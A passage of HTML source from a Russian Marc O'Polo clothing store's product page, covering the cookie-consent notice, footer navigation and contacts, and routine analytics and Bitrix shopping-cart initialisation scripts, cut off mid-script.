    <div class="wafer-button-group flex-column">
        <button class="button button_expanded wafer__cookie-accept">Принять</button>
        <a class="wafer__link wafer__cookie-decline text-center cursor-pointer">Отказаться</a>
    </div>
</div>

<div class="tooltip__templates">
    <div class="tooltip__content" id="tooltip-cookie">
        <div class="tooltip__close" data-tooltip-close>&times;</div>
        Мы&nbsp;используем как собственные файлы cookie, так и&nbsp;файлы cookie третьих сторон (в&nbsp;том числе
        Яндекс.Метрика, Roistat), с&nbsp;целью анализа, а&nbsp;также для показа рекламы с&nbsp;учетом ваших предпочтений,
        в&nbsp;соответствии с&nbsp;вашими привычками просмотра сайтов и&nbsp;вашего профиля. Нажимая
        &laquo;Принять&raquo;, вы&nbsp;соглашаетесь с&nbsp;применением указанных технологий и&nbsp;размещением
        cookie-файлов. Вы&nbsp;можете отказаться от&nbsp;их&nbsp;применения или удалить cookie-файлы с&nbsp;вашего
        устройства через настройки браузера, а&nbsp;также заблокировать размещение cookie-файлов, однако при этом
        некоторые функции сайта могут перестать работать. Дополнительную информацию вы можете найти в
        <a href="/pravila-obrabotki-personalnykh-dannykh-/" class="wafer__link" target="_blank">Политике конфиденциальности.</a>
        На&nbsp;<a href="/" class="wafer__link">marc-o-polo.ru</a> применяются рекомендательные технологии.
        <a href="/about/rekomendatelnye-tekhnlogii-proekt/" class="wafer__link" target="_blank">Подробнее</a>
    </div>
</div>

    
<footer class="footer">
    <div class="footer__main">
        <div class="footer__acc">
            <div class="accordion accordion_my">
            <div class="accordion__item">
            <a class="accordion__title" href="#" title="МОЙ АККАУНТ">МОЙ АККАУНТ</a>
            <div class="accordion__content">
                <ul class="accordion__list">

        <li class="accordion__li"><a class="accordion__lynx" href="/personal/wishlist/">Избранное</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/personal/?tab=orders">История заказов</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/personal/?tab=bonuses">Бонусы</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/personal/?tab=profile">Профиль</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/personal/?tab=subscriptions">Подписки</a></li>
	</ul>
            </div>
        </div>
            <div class="accordion__item">
            <a class="accordion__title" href="#" title="О КОМПАНИИ">О КОМПАНИИ</a>
            <div class="accordion__content">
                <ul class="accordion__list">

        <li class="accordion__li"><a class="accordion__lynx" href="/about/">О бренде</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/store/">Где купить Marc O'Polo</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/franchise/">Сотрудничество</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/personal/">Правила продажи на сайте</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/pravila-obrabotki-personalnykh-dannykh-/">Персональные данные</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/antikorruptsionnaya-politika/">Антикоррупционная политика</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/contacts/">Контакты</a></li>
	</ul>
            </div>
        </div>
            <div class="accordion__item">
            <a class="accordion__title" href="#" title="ЧАСТЫЕ ВОПРОСЫ">ЧАСТЫЕ ВОПРОСЫ</a>
            <div class="accordion__content">
                <ul class="accordion__list">

        <li class="accordion__li"><a class="accordion__lynx" href="/about/pay/">Оплата</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/delivery/">Доставка</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/exchange/">Возврат</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/loyalty/">Программа лояльности</a></li>
	
        <li class="accordion__li"><a class="js_iframe_widget accordion__lynx" type="button">Подарочные карты</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/loyalty/gift_card_rules/">Правила подарочных карт</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/sizes/">Таблица размеров</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/faq/">Вопросы и ответы</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/news/">Блог</a></li>
	</ul>
            </div>
        </div>
    </div>
<div class="footer__flex">
    <a class="footer__call" href="tel:+78005000195">
        <img src="/local/templates/cetera_common/images/call.svg" alt="">ПОЗВОНИТЬ</a>
    <a class="footer__call footer__call_mail" href="mailto:ask@marc-o-polo.ru">
        <img src="/local/templates/cetera_common/images/mail.svg" alt="">Написать</a>
</div>
        </div>
        <div class="footer__row">
                <div class="footer__cone">
        <div class="footer__head">МОЙ АККАУНТ</div>
        
<ul class="footer__list">
                        <li class="footer__item">
                <a class="footer__link" href="/personal/wishlist/">Избранное</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/personal/?tab=orders">История заказов</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/personal/?tab=bonuses">Бонусы</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/personal/?tab=profile">Профиль</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/personal/?tab=subscriptions">Подписки</a>            </li>
            </ul>
    </div>
    <div class="footer__cone">
        <div class="footer__head">О КОМПАНИИ</div>
        
<ul class="footer__list">
                        <li class="footer__item">
                <a class="footer__link" href="/about/">О бренде</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/store/">Где купить Marc O'Polo</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/franchise/">Сотрудничество</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/personal/">Правила продажи на сайте</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/pravila-obrabotki-personalnykh-dannykh-/">Персональные данные</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/antikorruptsionnaya-politika/">Антикоррупционная политика</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/contacts/">Контакты</a>            </li>
            </ul>
    </div>
    <div class="footer__cone">
        <div class="footer__head">ПОКУПАТЕЛЯМ</div>
        
<ul class="footer__list">
                        <li class="footer__item">
                <a class="footer__link" href="/about/pay/">Оплата</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/delivery/">Доставка</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/exchange/">Возврат</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/loyalty/">Программа лояльности</a>            </li>
                                <li class="footer__item"><a class="js_iframe_widget footer__link" type="button">Подарочные карты</a></li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/loyalty/gift_card_rules/">Правила подарочных карт</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/sizes/">Таблица размеров</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/faq/">Вопросы и ответы</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/news/">Блог</a>            </li>
            </ul>
    </div>
    <div class="footer__cone">
        <div class="footer__head">Контакты</div>
        
<ul class="footer__list">
                        <li class="footer__item">
                <a class="footer__link" href="tel:+78005000195">+7 (800) 500-01-95</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="tel:+74955454188">+7 (495) 545-41-88 (Москва)</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="mailto:ask@marc-o-polo.ru">ask@marc-o-polo.ru</a>            </li>
            </ul>
    </div>

<div class="footer__cone footer__cone_last">
    <div class="mail">
        <div class="mail__title">1000&nbsp;бонусов за&nbsp;email&nbsp;подписку</div>
        <ul class="mail__ul">
            <li class="mail__item">Актуальные новости о коллекции</li>
            <li class="mail__item">Конкурсы, распродажи и акции</li>
            <li class="mail__item">Подарок — 1000 бонусных рублей</li>
        </ul>
        <div class="mail__btn"><a href="/personal/subscription/" class="button button_expanded">Подписаться</a></div>
    </div>
</div>

<div class="footer__connect">
    <div class="footer__pay footer__pay_even">
        <div class="footer__links">
            <a class="footer__brand footer__brand_pay" href="/about/pay/" title="ОПЛАТА">
                <img src="/local/templates/cetera_common/images/paysystems/mir.svg" alt="ОПЛАТА"
                     title="ОПЛАТА" width="32" height="9">
            </a>
            <a class="footer__brand footer__brand_pay" href="/about/pay/" title="ОПЛАТА">
                <img src="/local/templates/cetera_common/images/paysystems/visa.svg" alt="ОПЛАТА"
                     title="ОПЛАТА" width="32" height="10">
            </a>
            <a class="footer__brand footer__brand_pay footer__brand_19" href="/about/pay/" title="ОПЛАТА">
                <img src="/local/templates/cetera_common/images/paysystems/master.svg" alt="ОПЛАТА"
                     title="ОПЛАТА" width="32" height="21">
            </a>
            <a class="footer__brand footer__brand_pay footer__brand_30" href="/about/pay/" title="ОПЛАТА">
                <img src="/local/templates/cetera_common/images/halva.svg" alt="ОПЛАТА" title="ОПЛАТА" width="32" height="6">
            </a>
            <a class="footer__brand footer__brand_pay footer__brand_30" href="/about/pay/" title="ОПЛАТА">
                <img src="/local/templates/cetera_common/images/sbp-logo.svg" alt="СБП" title="СБП" width="32" height="18">
            </a>
            <a class="footer__brand footer__brand_pay footer__brand_70"
               href="https://www.unicreditbank.ru/ru/personal.html#home" title="Банк Юникредит"
               target="_blank"
               rel="nofollow">
                <img src="/local/templates/cetera_common/images/unicredit-logo.svg" alt="Банк Юникредит"
                     title="Банк Юникредит" width="100" height="13">
            </a>
        </div>
    </div>
</div>

<div class="footer__connect">
    <div class="footer__pay footer__pay_soc">
        <div class="footer__name footer__name_soc">Соцсети</div>
        <a target="_blank" el="noopener noreferrer" class="footer__brand footer__brand_15" href="https://t.me/marcopolo_russia" title="Telegram">
            <img src="/local/templates/cetera_common/images/telegram.svg" title="Telegram" alt="Telegram" width="21" height="18">
        </a>
        <a target="_blank" el="noopener noreferrer" class="footer__brand footer__brand_17" href="https://vk.com/marcopolo_russia" title="VK">
            <img src="/local/templates/cetera_common/images/vk.svg" title="VK" alt="VK" width="21" height="20">
        </a>
        <a target="_blank" el="noopener noreferrer" class="footer__brand footer__brand_15" href="https://ru.pinterest.com/marcopolorussia/" title="Pinterest">
            <img src="/local/templates/cetera_common/images/pint.svg" title="Pinterest" alt="Pinterest" width="21" height="21">
        </a>
        <a target="_blank" el="noopener noreferrer" class="footer__brand footer__brand_15" href="https://www.youtube.com/channel/UC1ywLKlBdn_C_xUigegq6MQ" title="Youtube">
            <img src="/local/templates/cetera_common/images/youtube.svg" title="Youtube" alt="Youtube" width="21" height="20">
        </a>
    </div>
</div>
        </div>
        <div class="footer__row">
            <div class="footer__connect">
                <a href='/' class='footer__copy'>© MARC O’POLO 2026</a>            </div>
            <div class="footer__connect">
                Сопровождение и развитие: <a href='https://www.progressivemedia.ru/' target="_blank">Progressive Media</a>
            </div>
        </div>
    </div>
</footer>

    
    <link href="/local/templates/cetera_common/plugins/nouislider/15.6.0/nouislider.min.css" rel="stylesheet">
    <noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3693401;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>


    <div class="x-autocomplete-tel-click"></div>
<script>
    (function(w, d, s, h, id) {
        w.roistatProjectId = id; w.roistatHost = h;
        var p = d.location.protocol == "https:" ? "https://" : "http://";
        var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
        var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
    })(window, document, 'script', 'cloud.roistat.com', '259238');
    </script>
<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>

<script >!function(){var t=document.createElement("script");t.,t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function()
{VK.Retargeting.Init("VK-RTRG-1414184-aCWCd"),VK.Retargeting.Hit()}
,document.head.appendChild(t)}();</script>


<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1757575950,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1754461726});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1754461977230432"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"jquery3","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.bootstrap4","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768622922,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"99ea55051c0877c8008950595139d3cf"});</script><script src="/bitrix/js/pull/protobuf/protobuf.min.js?161277086276433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?161277086214190"></script>
<script src="/bitrix/js/main/core/core_promise.min.js?16127706392490"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?16127708859240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?175446173249849"></script>
<script src="/bitrix/js/main/jquery/jquery-3.6.0.min.js?169209497889501"></script>
<script src="/bitrix/js/ui/bootstrap4/js/bootstrap.min.js?161277101554924"></script>
<script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU&apikey=57309e01-032a-4836-9d3f-0e03204a7b84"></script>
<script>BX.setJSList(["\/local\/components\/cetera\/catalog.item_major\/templates\/detail\/script.js","\/local\/components\/cetera\/catalog.item_major\/js\/slick.min.js","\/local\/components\/marco\/yapay.split\/templates\/.default\/script.js","\/local\/components\/cetera\/reviews\/templates\/.default\/script.js","\/local\/components\/cetera\/small_card\/templates\/.default\/script.js","\/local\/frontend\/layout\/dist\/main.js","\/local\/templates\/cetera_common\/js\/app.js","\/local\/components\/cetera\/sale.geo.position_major\/templates\/.default\/script.js","\/local\/components\/cetera\/favorite.elements\/templates\/.default\/script.js","\/local\/templates\/.default\/components\/bitrix\/sale.basket.basket.line\/bootstrap_v4\/script.js","\/local\/modules\/cetera.imagery\/js\/script.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/.default\/components\/bitrix\/catalog\/bootstrap_v4\/style.css","\/local\/components\/cetera\/catalog.item_major\/templates\/detail\/style.css","\/local\/components\/cetera\/catalog.section\/templates\/mopc.element.complete-image\/style.css","\/local\/frontend\/layout\/dist\/css\/style.css","\/local\/templates\/cetera_common\/styles.css","\/local\/components\/cetera\/sale.geo.position_major\/templates\/.default\/style.css","\/local\/components\/cetera\/mobile.nav\/templates\/.default\/style.css","\/local\/components\/cetera\/favorite.elements\/templates\/.default\/style.css"]);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script  src="/bitrix/cache/js/s1/cetera_regular/template_478c5c3519247fa8c432e5e2a3f9b94e/template_478c5c3519247fa8c432e5e2a3f9b94e_v1.js?17653541541075559"></script>
<script  src="/bitrix/cache/js/s1/cetera_regular/page_f85036d8f93ff86b1159e9b52f9cf6aa/page_f85036d8f93ff86b1159e9b52f9cf6aa_v1.js?1765354154109914"></script>

<script > var digiScript = document.createElement('script');
    digiScript.src = '//cdn.diginetica.net/3701/client.js';
    digiScript.defer = true;
    digiScript.async = true;
    document.body.appendChild(digiScript);
</script>
<script>

	var geoPositionAjaxDir = "/local/components/cetera/sale.geo.position_major";
	var geoPositionEngine = "SUPEXGEO"
</script>

<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/men/catalog/dzhempery-1/530515560182-152/';
</script>
<script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script>
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'bootstrap_v4';
	bx_basketFKauiI.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.closeMessage = 'Скрыть';
	bx_basketFKauiI.openMessage  = 'Раскрыть';
	bx_basketFKauiI.activate();
</script>
<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/men/catalog/dzhempery-1/530515560182-152/';
</script>
<script>
var bx_basketT0kNhm = new BitrixSmallCart;
</script>
<script>
	bx_basketT0kNhm.siteId       = 's1';
	bx_basketT0kNhm.cartId       = 'bx_basketT0kNhm';
	bx_basketT0kNhm.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketT0kNhm.templateName = 'bootstrap_v4';
	bx_basketT0kNhm.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketT0kNhm'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketT0kNhm.closeMessage = 'Скрыть';
	bx_basketT0kNhm.openMessage  = 'Раскрыть';
	bx_basketT0kNhm.activate();
</script>
<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/men/catalog/dzhempery-1/530515560182-152/';
</script>
<script>
var bx_basketpCwjw4 = new BitrixSmallCart;
</script>
<script>
	bx_basketpCwjw4.siteId       = 's1';
	bx_basketpCwjw4.cartId       = 'bx_basketpCwjw4';
	bx_basketpCwjw4.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketpCwjw4.templateName = 'bootstrap_v4';
	bx_basketpCwjw4.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketpCwjw4'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketpCwjw4.closeMessage = 'Скрыть';
	bx_basketpCwjw4.openMessage  = 'Раскрыть';
	bx_basketpCwjw4.activate();
</script>
<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/men/catalog/dzhempery-1/530515560182-152/';
</script>
<script>
var bx_basket1z1dcB = new BitrixSmallCart;
</script>
<script>
	bx_basket1z1dcB.siteId       = 's1';
	bx_basket1z1dcB.cartId       = 'bx_basket1z1dcB';
	bx_basket1z1dcB.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basket1z1dcB.templateName = 'bootstrap_v4';
	bx_basket1z1dcB.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basket1z1dcB'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basket1z1dcB.closeMessage = 'Скрыть';
	bx_basket1z1dcB.openMessage  = 'Раскрыть';
	bx_basket1z1dcB.activate();
</script>
<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/women/catalog/palto/400017471311-359/';
</script>
<script>
var bx_baskethNOimb = new BitrixSmallCart;
</script>
<script>
	bx_baskethNOimb.siteId       = 's1';
	bx_baskethNOimb.cartId       = 'bx_baskethNOimb';
	bx_baskethNOimb.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_baskethNOimb.templateName = 'bootstrap_v4';
